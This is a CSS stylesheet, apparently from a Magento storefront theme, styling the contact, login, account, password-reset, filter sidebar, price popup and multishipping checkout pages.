.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
